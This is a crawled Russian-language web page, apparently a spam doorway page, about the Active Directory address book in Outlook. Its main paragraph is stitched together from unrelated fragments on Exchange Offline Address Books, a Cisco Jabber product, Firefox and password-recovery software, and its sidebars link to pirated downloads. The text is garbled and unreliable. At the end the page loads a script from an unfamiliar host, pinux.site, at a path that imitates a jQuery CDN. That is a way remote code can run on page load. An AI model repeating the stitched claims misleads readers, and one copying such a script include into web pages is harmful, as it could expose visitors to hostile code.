

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-adresnaya-kniga-active-directory-outlook.html
body_size: 2656
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Адресная книга active directory outlook - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Адресная книга active directory outlook</h2>
                            </header>
                            <p>На форумах достаточно часто встречаются вопросы, касающиеся проблем при работе с Offline Address Book (OAB), особенно много проблемы с OAB возникает при миграции с одной версии сервера Exchange на другую. Анонимный комментирует. Хотелось бы повторить вопрос Арсена о том, что если в оутлуке стоит галочка кэша, то адресная книга не обновляется. 
Далее необходимо подождать минут 15-20. Проверить состояния обнолвения можно только по файлу самой книги, необходимо смотреть timestamp. 2014. PhoneUP интегрировали с Cisco Jabber Компания Aurus представила новую версию своего программного продукта для расширения возможностей систем корпоративной IP-телефонии, построенной на базе Cisco. Mozilla Firefox (МФА: moʊˈzɪlə ˈfaɪ(ɹ)fɑks ) — свободный браузер на движке Gecko, разработкой. 
Октябрь 2011 компьютерно-техническая экспертиза elcomsoft distributed password recovery не работает. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-skachat-film-cherez-torrent-marli-i-ya.html">Скачать фильм через торрент марли и я</a></li>
                                <li><a href="bpp0j-tekst-pesni-gorod-bolshih-ogney-dmitriy-koldun.html">Текст песни город больших огней дмитрий колдун</a></li>
                                <li><a href="bpp0j-prezentaciya-reki-i-ozera-krasnoyarskogo-kraya.html">Презентация реки и озера красноярского края</a></li>
                                <li><a href="bpp0j-pravda-ili-lozh-skachat.html">Правда или ложь скачать</a></li>
                                <li><a href="bpp0j-varships-skachat-igru-na-kompyuter.html">Варшипс скачать игру на компьютер</a></li>
                                <li><a href="bpp0j-kniga-skachat-besplatno-dante-aligeri-bozhestvennaya-komediya.html">Книга скачать бесплатно данте алигьери божественная комедия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-shema-termometra-na-pic12f629.html">Схема термометра на pic12f629</a></li>
                                            <li><a href="bpp0j-skachat-uchebnik-po-obschestvu-bogolyubova-10-klass.html">Скачать учебник по обществу боголюбова 10 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-besplatno-novuyu-pesnyu-dayneko-krylya.html">Скачать бесплатно новую песню дайнеко крылья</a></li>
                                            <li><a href="bpp0j-skachat-igru-gta-2-besplatno-na-android.html">Скачать игру gta 2 бесплатно на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-kniga-korchevskogo-syn-boyarskiy-skachat-besplatno.html">Книга корчевского сын боярский скачать бесплатно</a></li>
                                            <li><a href="bpp0j-mody-na-dzhast-kaus-2-na-dengi.html">Моды на джаст каус 2 на деньги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-drayvera-dlya-noutbuka-asus-n61j.html">Драйвера для ноутбука asus n61j</a></li>
                                            <li><a href="bpp0j-skachat-igru-prins-persii-cherez-torrent-2008.html">Скачать игру принс персии через торрент 2008</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
